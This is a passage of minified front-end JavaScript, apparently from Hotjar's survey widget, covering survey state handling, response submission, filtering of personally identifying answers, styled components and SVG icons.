r?Sr.contentWindow?Sr.contentWindow[r]||(Mr("Unable to access property with name [".concat(r,"] from an IFrame context")),e):(Mr("Unable to access contentWindow property"),e):(Mr("Unable to name property or missing fallbackName"),e)}catch(n){return Mr("An unexpected error occurred".concat(n instanceof Error?": ".concat(n.message):"",". Using default constructor")),e}},Or=Pr(Date,"Date");function Ar(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Ir(n,void 0!==t&&t<r?t:r)}return e(n,t)}function zr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Ir(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Ir(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Ir(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}Pr(encodeURIComponent,"encodeURIComponent"),Pr(decodeURIComponent,"decodeURLComponent"),Pr(btoa,"btoa"),Pr(atob,"atob");var Er=function(e){return"https://".concat(hj.insightsHost,"/sites/").concat(hj.settings.site_id,"/surveys/responses/").concat(e)},Tr=function(e,n){return"".concat(Er(e),"?prid=").concat(n)},Lr={"single-open-ended-multiple-line":!0,"single-open-ended-single-line":!0,email:!0,"single-close-ended":!1,"multiple-close-ended":!1,"rating-scale-5":!1,"rating-scale-7":!1,"net-promoter-score":!1,"title-and-description":!1,reaction:!1,"yes-no":!1},Nr=function(e,n){var t=n.filter((function(n){var t=e.find((function(e){return e.uuid.startsWith(n.questionUuid)}));return void 0===t?(hj.log.debug("Response discarded: Question with id starting with '".concat(n.questionUuid,"' could not be found."),"anonymizing response",n),!1):!Lr[t.type]||(hj.log.debug("Response discarded: Question with id '".concat(t.uuid,"' has question type ").concat(t.type," which may contain Personally Identifiable Information"),"anonymizing response",n),!1)}));return JSON.parse(JSON.stringify(t))},Fr=function(e){var n=new window.CustomEvent("hotjar-survey-event",{detail:e});window.dispatchEvent(n)};function Dr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Br(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Ur(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Br(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Br(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Br(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}function Rr(e,n){var t,r,o=!!e.is_submitted,i=W(function(e){return null!=e?e:0}(null===(t=e.preview)||void 0===t?void 0:t.questionIndex)),a=Dr(Ur,i,2),l=a[0],s=a[1],c=Dr(Ur,W({}),2),u=c[0],d=c[1],p=Dr(Ur,W(!1),2),f=p[0],h=p[1],m=Dr(Ur,W(!1),2),_=m[0],v=m[1],y=Dr(Ur,W(!1),2),b=y[0],g=y[1],w=Dr(Ur,W(!1),2),x=w[0],k=w[1],j=W([])[1],S=function(e){var n=Ar(zr,W(0),2),t=n[0],r=n[1],o=Ar(zr,W(0),2),i=o[0],a=o[1];return G((function(){return r(Or.now())}),[]),G((function(){e&&0===i&&a(Or.now())}),[e,i]),K((function(){var e=Or.now();return{fromEngagement:0===i?void 0:e-i,fromRender:e-t}}),[i,t])}(_),C=function(e){var n=e.isEtrEnabled;window._uxa=window._uxa||[];var t=X(!1);return{getIsRecorded:function(){return t.current},triggerEtr:K((function(){if(n&&window._uxa&&!t.current)try{t.current=!0,window._uxa.push(["trackEventTriggerRecording","@ETS@FB_HJ_SurveyInteraction"]),hj.log.debug("-- ETR TRIGGERED --","poll")}catch(e){hj.log.error("Surveys: Error in ETR trigger")}}),[n])}}({isEtrEnabled:e.etr_enabled}).triggerEtr,M=function(e){e&&!sr()&&C(),v(e)},P=e.content.questions[l],O=l+1>e.content.questions.length||o,A=Dr(Ur,W([]),2),z=A[0],I=A[1],E=n&&"ask"===e.connect_visit_data||"always"===e.connect_visit_data;G((function(){e.preview&&h(e.preview.forceAnswerValid)}),[null===(r=e.preview)||void 0===r?void 0:r.forceAnswerValid]),G((function(){var n;sr()||(n=e.id,Fr({event:"surveyDisplayed",surveyId:n,insightsUrl:Er(n)}))}),[e.id]);var T=function(n){M(!0);var t=u[P.uuid],r=n?P.nextIfSkipped:P.next,o=function(e,n,t,r,o){var i=o;if("byAnswer"===o){var a=Array.isArray(r)?r[0].answerIndex:r.answerIndex;i=n.nextByAnswer[a]}if("byOrder"===i||!i)return t+1;if(0===i.indexOf("question:"))return function(e,n){for(var t=n.split(":")[1],r=0;r<e.length;r++)if(t===e[r].uuid)return r}(e,i);if("thankYou"===i)return e.length;throw new Error("Unknown question logic value: "+i)}(e.content.questions,P,l,t,r);if(!sr()){!function(e,n,t){if(!xr[n].isExternal){var r=(null==t?void 0:t.filter((function(e){return"url"===e.component})))||[];(null==t?void 0:t.some((function(e){return"trigger"===e.component})))||!0===hj.targeting.matchUrl(r,location.href)||hj.exceptions.log(new Error("Submitted a response out of URL targeting for survey ID: ".concat(e)),"response-out-of-targeting")}}(e.id,e.display_type,e.targeting);var i=[].concat(z);0===i.length&&i.push(P.uuid);var a=e.content.questions[o];a&&i.push(a.uuid),I(i),j((function(t){var r=u[P.uuid],a=[].concat(t),s=!n&&r?function(e,n){return Array.isArray(n)?n.map((function(n){return br(e,n)})):[br(e,n)]}(P,r):[];!n&&r&&(a=a.concat(s),function(e,n,t){var r={id:e,questionUuid:yr(n.uuid),type:n.type.replace("_","")};t&&gr.indexOf(n.type)>-1&&(r.answer=t),hj.event.signal("poll.question",r)}(e.id,P,r.answerText));var c,d=e.auto_screenshot&&(c=e.display_type,xr[c].allowsScreenshots)&&!b,p=S(),f=o===e.content.questions.length;return function(e,n,t,r,o,i,a){var l=hj.settings.integrations.hubspot,s={utk:l&&l.enabled&&l.send_surveys?hj.bridge.storage.items.HUBSPOT_UTK.get():null,response_content:hj.hq.stringify({version:4,answers:t}),questions_seen:r,first_seen:hj.bridge.getSessionFirstSeen()};o?function(e,n){function t(){var e=hr(),n=e.top,t=e.left,r=fr(),o=r.width,i=r.height;return{width:o,height:i,viewport:[n,t,n+i,t+o]}}e?hj.bridge.getPageContent((function(e,r){n(vr(vr({},t()),{},{pageContent:e,projectId:r}))}),[".".concat(mr)]):n(vr(vr({},t()),{},{pageContent:null}))}(o,(function(t){var r=t.width,l=t.height,c=t.pageContent,u=t.viewport,d=t.projectId;o&&(d?(s.cs_page_content=c,s.cs_project_id=d):s.page_content=c,s.selectors=["html"],s.window_width=r,s.window_height=l,s.viewport=u),hj.request.savePollResponse(e,n,s,i,a)})):hj.request.savePollResponse(e,n,s,i,a)}(e.id,E,a,i,d,(function(n){var t=n.poll_response_id;g(!0),sr()||(function(e,n,t,r,o){var i=Nr([t],o);Fr({event:"surveySubmitted",surveyId:e,question:t,questionIndex:r,response:i,insightsUrl:Tr(e,n)})}(e.id,t,P,l,s),"always"===e.connect_visit_data&&n.is_new_response&&wr(e.id),f&&(function(e,n){hj.request.completePollResponse(e,n)}(e.id,p),function(e,n,t,r){var o=Nr(t,r);Fr({event:"surveyCompleted",surveyId:e,questions:t,responses:o,insightsUrl:void 0===n?void 0:Tr(e,n)})}(e.id,t,e.content.questions,a)))}),(function(){var n,t,r;f&&(n=e.id,t=e.content.questions,r=Nr(t,a),Fr({event:"surveyCompletedError",surveyId:n,questions:t,responses:r}))})),a})),function(e){"always"!==e.persist_condition&&hj.bridge.storage.items.POLL_DONE.add(e.id)}(e)}s(o),h(!1)};return{state:{questionIndex:l,hasInteracted:_,question:P,answerValid:f,isSubmitted:o,isFinalStep:O,isClosed:x},actions:{onQuestionSkipped:function(){return T(!0)},onQuestionSubmitted:function(){return T(!1)},onAnswerChange:function(e,n){"__proto__"!==P.uuid&&"constructor"!==P.uuid&&(M(!0),h(e),d((function(e){var t,r=(t=e,Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),{}));return r[P.uuid]=n,r})))},onClose:function(){var n;k(!0),n=e.id,Fr({event:"surveyClosed",surveyId:n,insightsUrl:Er(n)})},setInteracted:M,setQuestionIndex:s}}}function Hr(e,n){var t,r,o=parseInt(null!==(t=e.getAttribute("tabindex"))&&void 0!==t?t:"0"),i=parseInt(null!==(r=n.getAttribute("tabindex"))&&void 0!==r?r:"0");return o===i?0:-1===o?-1:-1===i?1:0===o?-1:0===i?1:o-i}var qr=["a[href]","area[href]","button:not(:disabled)","iframe",'input:not(:disabled):not([type="hidden"])',"select:not(:disabled)","textarea:not(:disabled)","[tabindex]"].map((function(e){return e.concat(':not([data-skip-autofocus="true"])')})).join(", "),$r=(t(63),Wn((function(e,n){var t=e.styles,r=$n([t],void 0,Y(Gn)),o=X();return V((function(){var e=n.key+"-global",t=new Ie({key:e,nonce:n.sheet.nonce,container:n.sheet.container,speedy:n.sheet.isSpeedy}),i=!1,a=document.querySelector('style[data-emotion="'+e+" "+r.name+'"]');return n.sheet.tags.length&&(t.before=n.sheet.tags[0]),null!==a&&(i=!0,a.setAttribute("data-emotion",e),t.hydrate([a])),o.current=[t,i],function(){t.flush()}}),[n]),V((function(){var e=o.current,t=e[0];if(e[1])e[1]=!1;else{if(void 0!==r.next&&Vn(n,r.next,!0),t.tags.length){var i=t.tags[t.tags.length-1].nextElementSibling;t.before=i,t.flush()}n.insert("",r,t,!1)}}),[n,r.name]),null})));function Zr(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return $n(n)}var Wr=function(){var e=Zr.apply(void 0,arguments),n="animation-"+e.name;return{name:n,styles:"@keyframes "+n+"{"+e.styles+"}",anim:1,toString:function(){return"_EMO_"+this.name+"_"+this.styles+"_EMO_"}}},Gr=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 16.4896 17.0727 16.0167 16.781 15.725L13.056 12L16.781 8.27499C17.0727 7.98332 17.0727 7.51042 16.781 7.21875Z",fill:n}))},Vr=function(e){return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"0 0 24 24",fill:"none","data-testid":"icon-collapse"},p("path",{d:"M17.8059 9.87186L13.2207 16.2912C12.6225 17.1287 11.3778 17.1287 10.7795 16.2912L6.19431 9.87186C5.48516 8.87905 6.19485 7.5 7.41491 7.5L16.5853 7.5C17.8054 7.5 18.5151 8.87906 17.8059 9.87186Z",fill:e.color}))};function Xr(e,n,t){if(n&&!Array.isArray(n)&&"number"==typeof n.length){var r=n.length;return Kr(n,void 0!==t&&t<r?t:r)}return e(n,t)}function Jr(e,n){return function(e){if(Array.isArray(e))return e}(e)||function(e,n){var t=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=t){var r,o,i,a,l=[],s=!0,c=!1;try{if(i=(t=t.call(e)).next,0===n){if(Object(t)!==t)return;s=!1}else for(;!(s=(r=i.call(t)).done)&&(l.push(r.value),l.length!==n);s=!0);}catch(e){c=!0,o=e}finally{try{if(!s&&null!=t.return&&(a=t.return(),Object(a)!==a))return}finally{if(c)throw o}}return l}}(e,n)||function(e,n){if(e){if("string"==typeof e)return Kr(e,n);var t=Object.prototype.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?Kr(e,n):void 0}}(e,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function Kr(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,r=new Array(n);t<n;t++)r[t]=e[t];return r}var Yr,Qr,eo,no,to,ro=hj.tryCatch((function(e){var n={};return Object.entries(e).forEach((function(e){var t=Xr(Jr,e,2),r=t[0],o=t[1];if(!o)throw new Error("Cannot convert undefined or null to object");var i={};Object.entries(o).forEach((function(e){var n=Xr(Jr,e,2),t=n[0],r=n[1];if(null==r)throw new Error("Cannot read properties of undefined (reading 'trim')");var o=t.split("-").map((function(e,n){return 0===n?e:e.charAt(0).toUpperCase()+e.slice(1)})).join(""),a=r.toString().trim().replace(/\s*!?important\s*$/i,"");"fontFamily"===o&&(a="".concat(a,", ").concat(st.getFontFamily())),a=a.replace(/\s*!important\s*$/i,"");var l="".concat(a," !important");i[o]=l})),n[r]=i})),n}),"surveys.customCSS"),oo=function(e){return e?e.replace(/\s*!important\w*\s*$/i,"").trim():null};function io(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var ao,lo,so,co,uo,po,fo,ho,mo,_o,vo=et.div(Yr||(Yr=io(["\n    &&& {\n        display: flex;\n        justify-content: end;\n        cursor: pointer;\n    }\n"]))),yo=et.button(Qr||(Qr=io(["\n    && {\n        border: none;\n        background-color: transparent;\n        line-height: 0;\n\n        :hover {\n            cursor: pointer;\n\n            & path {\n                transition: fill 0.2s ease-in-out;\n                fill: ",";\n            }\n        }\n\n        ","\n    }\n"])),(function(e){return e.theme.iconHover}),(function(e){return e.isMinimized?"width: 100%; svg { transform: rotate(180deg); };":""})),bo=et.div(eo||(eo=io(["\n    display: flex;\n    ","\n"])),(function(e){return e.isMinimized?Zr(no||(no=io(["\n                  display: flex;\n                  flex-direction: row;\n                  align-items: center;\n                  justify-content: space-between;\n              "]))):""})),go=et.span(to||(to=io(["\n    &&& {\n        font-size: 1em; // 16px\n        font-style: normal;\n        font-weight: 500 !important;\n        color: ",";\n        text-align: left;\n        flex: 1;\n        padding-right: ",";\n        white-space: nowrap;\n        overflow: hidden;\n        text-overflow: ellipsis;\n    }\n\n    &&&& {\n        ",";\n    }\n"])),(function(e){return e.color}),st.spacer.x0pt5,(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.questionTitle})),wo=function(e){var n,t,r,o,i=e.questionText,a=e.isMinimized,l=e.showCloseButton,s=e.toggleId,c=e.onClick,u=dt(),d=oo(null===(n=u.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||u.icon,f=oo(null===(r=u.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||u.icon;return p(vo,{onClick:c},p(yo,{id:s,"aria-label":a?"".concat(hj.polls.translate("show_survey")," - ").concat(i):hj.polls.translate("hide_survey"),isMinimized:a,theme:u},p(bo,{isMinimized:a},a&&p(go,{color:u.title,theme:u},i),l?p(Gr,{color:f}):p(Vr,{color:d}))))},xo=et.div(ao||(lo=["\n    &&& {\n        z-index: calc(",");\n        width: 100vw;\n        height: 100vh;\n        position: fixed;\n        bottom: 0;\n        left: 0;\n\n        background: ",";\n        pointer-events: none;\n        opacity: 0;\n        transition: ",";\n\n        ","\n    }\n"],so||(so=lo.slice(0)),ao=Object.freeze(Object.defineProperties(lo,{raw:{value:Object.freeze(so)}}))),st.maxIndex-100,(function(e){return e.theme.overlay}),st.animation.property("opacity"),(function(e){var n=e.isVisible;return e.isPreview?"".concat(st.breakpoint.previewMobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }"):"".concat(st.breakpoint.mobile," {\n                ").concat(n&&"pointer-events: auto; opacity: 1;","\n            }")})),ko=function(e){var n=e.isVisible,t=e.isPreview,r=e.onClick,o=dt();return p(xo,{"aria-hidden":n?"false":"true",onClick:r,isVisible:n,isPreview:t,theme:o})};function jo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var So,Co,Mo,Po=et.div(co||(co=jo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Oo=et.div(uo||(uo=jo(["\n    display: flex;\n    opacity: ",";\n    transition: opacity 0.2s;\n    flex-direction: column;\n    gap: ",";\n"])),(function(e){return e.isMinimized?"0":"1"}),st.spacer.x2),Ao=et.div(mo||(mo=jo(["\n    && {\n        display: flex;\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        border-radius: "," "," 0 0;\n        padding: "," ",";\n        position: fixed;\n        bottom: 0;\n        max-height: 100vh !important;\n        overflow: auto;\n        transition: ",", ",";\n\n        ","\n        ","\n        ","\n        * {\n            ","\n            ","\n        }\n\n        ","\n\n        ","\n        ","\n    }\n"])),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x1,st.spacer.x1,st.spacer.x2,st.spacer.x2pt5,st.animation.property("transform"),st.animation.property("width"),(function(e){var n=e.isMobile,t=e.showBorder;return n&&t&&Zr(_o||(_o=jo(["\n                border: 1px solid ",";\n            "])),st.colors.ui_disabled)}),(function(e){var n=e.isMobile;return e.showBorder&&function(e){return Zr(fo||(fo=jo(["\n        box-shadow: ",";\n    "])),e?st.shadow.mobile:st.shadow.desktop)}(n)}),(function(e){return n=e.isMinimized,t=e.isMobile,r=n?"300px":"344px",Zr(po||(po=jo(["\n        width: ",";\n    "])),t?"100vw":r);var n,t,r}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return function(e,n){var t={left:"left: ".concat(st.spacer.x3,"; right: auto;"),right:"right: ".concat(st.spacer.x3,"; left: auto;")};return Zr(ho||(ho=jo(["\n        ",";\n    "])),e?"left: 0; right: 0;":t[n])}(e.isMobile,e.position)}),(function(e){return e.isClosed?"display: none;":""}),(function(e){return e.isMinimized?"transform: translateY(calc(100% - 44px))".concat("; padding-top: 10px;"):""})),zo=function(e){var n=e.children,t=e.isClosed,r=e.isFinalStep,o=e.isMinimized,i=e.showCloseButton,a=e.question,l=e.updateMinimizedState,s=e.isMobile,c=e.showBackdrop,u=e.showBorder,d=e.labelId,f=void 0===d?"":d,h=e.toggleId,m=void 0===h?"":h,_=dt(),v=r?null:p(wo,{questionText:a.text,isMinimized:o,showCloseButton:i,toggleId:m,onClick:l});return p(Po,null,c&&p(ko,{isVisible:!o&&!t,isPreview:sr(),onClick:function(){r||o||l()}}),p(Ao,{backgroundColor:_.background,isMinimized:o,isClosed:t,position:_.position,isMobile:s,theme:_,showBorder:u},o&&v,p(Oo,{role:"dialog","aria-labelledby":f,"aria-hidden":o,isMinimized:o},!o&&v,n)))},Io=function(e){return p("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"22",fill:"none",viewBox:"0 0 24 22","data-testid":"icon-buddy"},p("path",{fill:e.color,fillRule:"evenodd",d:"M22.362.827C21.72.5 20.88.5 19.2.5H3.3C1.755.5.983.5.575.819A1.5 1.5 0 000 1.969c-.01.517.453 1.135 1.38 2.371l1.14 1.52c.178.237.267.356.33.487a1.5 1.5 0 01.122.365C3 6.855 3 7.003 3 7.3v9.4c0 1.68 0 2.52.327 3.162a3 3 0 001.311 1.311c.642.327 1.482.327 3.162.327h11.4c1.68 0 2.52 0 3.162-.327a3 3 0 001.311-1.311C24 19.22 24 18.38 24 16.7V5.3c0-1.68 0-2.52-.327-3.162a3 3 0 00-1.31-1.311zM9.277 11.937a1.125 1.125 0 00-1.948 1.126 7.123 7.123 0 006.171 3.562 7.123 7.123 0 006.171-3.562 1.125 1.125 0 10-1.947-1.126 4.872 4.872 0 01-4.224 2.438 4.873 4.873 0 01-4.223-2.438zM10.5 8a1.5 1.5 0 11-3 0 1.5 1.5 0 013 0zM18 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z",clipRule:"evenodd"}))},Eo=et.button(So||(So=function(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}(["\n    && {\n        position: fixed;\n        width: ",";\n        height: ",";\n\n        border-radius: 50%;\n        background-color: ",";\n        border: none;\n        box-shadow: 0 2px 32px 0 rgba(0, 0, 0, 0.15), 0 1px 6px 0 rgba(0, 0, 0, 0.06);\n\n        bottom: ",";\n        ","\n        ","\n\n        display: flex;\n        justify-content: center;\n        align-items: center;\n        transition: ",", ",";\n\n        cursor: pointer;\n\n        &:hover {\n            width: ",";\n            height: ",";\n        }\n\n        svg {\n            transition: ",";\n            height: auto;\n            width: auto;\n        }\n\n        &:hover svg {\n            transform: scale(1.33); // from design: 32px / 24px = 1.33\n        }\n    }\n"])),st.spacer.x7pt5,st.spacer.x7pt5,(function(e){return e.theme.button}),st.spacer.x3,(function(e){return"bottom_left"===e.theme.position?"left: ".concat(st.spacer.x3,";"):""}),(function(e){return"bottom_right"===e.theme.position?"right: ".concat(st.spacer.x3,";"):""}),st.animation.property("height"),st.animation.property("width"),st.spacer.x8,st.spacer.x8,st.animation.property("transform")),To=function(e){var n,t,r,o,i=e.isMinimized,a=e.isShowingOnce,l=e.toggleId,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p(Eo,{id:l,"aria-label":i?hj.polls.translate("show_survey"):hj.polls.translate("hide_survey"),isMinimized:i,theme:c,onClick:s},i?p(Io,{color:c.buttonText}):a?p(Gr,{color:d}):p(Vr,{color:u}))};function Lo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var No,Fo,Do,Uo,Bo,Ro,Ho,qo,$o=et.div(Mo||(Mo=Lo(["\n    && {\n        cursor: pointer;\n        text-align: right;\n\n        ","\n    }\n"])),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r="none",o="block",i=function(e){return t?o:n?r:e},Zr(Co||(Co=Lo(["\n        display: ",";\n\n        "," {\n            display: ",";\n        }\n    "])),i(o),st.breakpoint.desktop,i(r));var n,t,r,o,i})),Zo=function(e){var n,t,r,o,i=e.isShowingOnce,a=e.isPreviewMode,l=e.forceMobilePreview,s=e.onClick,c=dt(),u=oo(null===(n=c.customCSS)||void 0===n||null===(t=n.dropdownArrow)||void 0===t?void 0:t.color)||c.buttonText,d=oo(null===(r=c.customCSS)||void 0===r||null===(o=r.closeButton)||void 0===o?void 0:o.color)||c.buttonText;return p($o,{onClick:s,role:"button",isPreviewMode:a,forceMobilePreview:l},i?p(Gr,{color:d}):p(Vr,{color:u}))};function Wo(e,n){return n||(n=e.slice(0)),Object.freeze(Object.defineProperties(e,{raw:{value:Object.freeze(n)}}))}var Go,Vo,Xo,Jo=et.div(No||(No=Wo(["\n    &&& {\n        z-index: ",";\n        position: fixed;\n        bottom: 0;\n        ",";\n    }\n"])),st.maxIndex,st.printNoDisplay),Ko=et.div(qo||(qo=Wo(["\n    && {\n        display: ",";\n        flex-direction: column;\n        z-index: ",";\n        background: ",";\n        padding: "," "," ",";\n        position: fixed;\n        bottom: 100px;\n        transition: ",";\n        opacity: ",";\n\n        * {\n            ","\n            ","\n        }\n\n        pointer-events: ",";\n\n        ","\n        ","\n    }\n"])),(function(e){return e.isClosed?"none":"flex"}),st.maxIndex,(function(e){return e.backgroundColor}),st.spacer.x2,st.spacer.x2pt5,st.spacer.x1pt5,st.animation.property("opacity"),(function(e){return e.isMinimized?0:1}),st.text.fontFamily(),(function(e){var n;return null===(n=e.theme.customCSS)||void 0===n?void 0:n.survey}),(function(e){return e.isMinimized?"none":"auto"}),(function(e){return function(e,n){var t="344px",r="100vw",o="100px",i="".concat(st.spacer.x1),a="".concat(st.spacer.x1," ").concat(st.spacer.x1," 0 0"),l="calc(100vh - ".concat(o,")"),s="100vh",c=function(t,r,o){return n?r:e?o:t};return Zr(Fo||(Fo=Wo(["\n        width: ",";\n        bottom: ",";\n        box-shadow: ",";\n        border-radius: ",";\n        max-height: "," !important;\n\n        "," {\n            width: ",";\n            bottom: ",";\n            box-shadow: ",";\n            border-radius: ",";\n            max-height: "," !important;\n        }\n    "])),c(r,r,t),c("0","0",o),c(st.shadow.mobile,st.shadow.mobile,st.shadow.desktop),c(a,a,i),c(s,s,l),st.breakpoint.desktop,c(t,r,t),c(o,"0",o),c(st.shadow.desktop,st.shadow.mobile,st.shadow.desktop),c(i,a,i),c(l,s,l))}(e.isPreviewMode,e.forceMobilePreview)}),(function(e){return n=e.isPreviewMode,t=e.forceMobilePreview,r=e.positionLeft,o=e.positionRight,t?Zr(Do||(Do=Wo(["\n            left: 0;\n            right: 0;\n        "]))):n?r?Zr(Uo||(Uo=Wo(["\n                left: ",";\n                right: auto;\n            "])),st.spacer.x3):o?Zr(Bo||(Bo=Wo(["\n                right: ",";\n                left: auto;\n            "])),st.spacer.x3):Zr(Ro||(Ro=Wo(["\n            ","\n            ","\n        "])),r?"left: 0;":"",o?"right: 0;":""):Zr(Ho||(Ho=Wo(["\n        left: 0;\n        right: 0;\n\n        "," {\n            left: ",";\n            right: ",";\n        }\n    "])),st.breakpoint.desktop,r?st.spacer.x3:"auto",o?st.spacer.x3:"auto");var n,t,r,o})),Yo=function(e){var n=e.isClosed,t=e.isFinalStep,r=e.isMinimized,o=e.isShowingOnce,i=e.updateMinimizedState,a=e.isMobilePreview,l=e.children,s=e.uniqueId,c=e.labelId,u=void 0===c?"":c,d=e.toggleId,f=void 0===d?"":d,h=dt(),m=!t&&!n;return p(Jo,null,p(ko,{isVisible:!r&&!n,isPreview:sr(),onClick:function(){t||r||i()}}),m&&r&&p(To,{isMinimized:!0,isShowingOnce:o,onClick:i,toggleId:f}),p("div",{role:"dialog","aria-labelledby":u,"aria-hidden":r},m&&!r&&p(To,{isMinimized:!1,isShowingOnce:o,onClick:i,toggleId:f}),p(Ko,{backgroundColor:h.background,isMinimized:r,isClosed:n,positionLeft:"bottom_left"===h.position,positionRight:"bottom_right"===h.position,isPreviewMode:sr(),forceMobilePreview:a,theme:h},p(Zo,{isShowingOnce:o,onClick:i,isPreviewMode:sr(),forceMobilePreview:a,uniqueId:s}),l)))},Qo=function(e){var n=e.color;return p("svg",{width:"13",height:"12",viewBox:"0 0 13 12",fill:"none",xmlns:"http://www.w3.org/2000/svg"},p("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.634 3.30574C11.7889 3.46361 11.7892 3.71984 11.6346 3.87804L7.0458 8.57419C6.97628 8.64852 6.89287 8.70794 6.80045 8.74888C6.70575 8.79084 6.60362 8.8125 6.50037 8.8125C6.39712 8.8125 6.29499 8.79084 6.20029 8.74888C6.10786 8.70794 6.02445 8.64852 5.95493 8.57419L1.36613 3.87804C1.21156 3.71984 1.21181 3.46361 1.3667 3.30574C1.52159 3.14786 1.77247 3.14812 1.92705 3.30632L6.50037 7.98662L11.0737 3.30632C11.2283 3.14812 11.4791 3.14786 11.634 3.30574Z",fill:n,stroke:n,strokeWidth:"0.5",strokeLinecap:"round",strokeLinejoin:"round"}))},ei=function(e){var n=e.color;return p("svg",{"aria-hidden":!0,xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",viewBox:"4 4 16 16",fill:"none","data-testid":"icon-close"},p("rect",{width:"24",height:"24",fill:"#C4C4C4",fillOpacity:"0.01"}),p("path",{d:"M16.781 7.21875C16.4893 6.92708 16.0164 6.92708 15.7248 7.21875L11.9998 10.9438L8.2748 7.21881C7.98313 6.92714 7.51024 6.92714 7.21857 7.21881C6.9269 7.51048 6.9269 7.98337 7.21857 8.27504L10.9435 12L7.21857 15.725C6.9269 16.0166 6.9269 16.4895 7.21857 16.7812C7.51024 17.0729 7.98313 17.0729 8.2748 16.7812L11.9998 13.0562L15.7248 16.7812C16.0164 17.0729 16.4893 17.0729 16.781 16.7812C17.0727 